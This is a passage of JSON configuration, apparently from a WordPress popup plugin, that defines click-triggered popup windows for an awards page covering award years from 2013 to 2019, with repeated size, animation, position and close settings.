.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 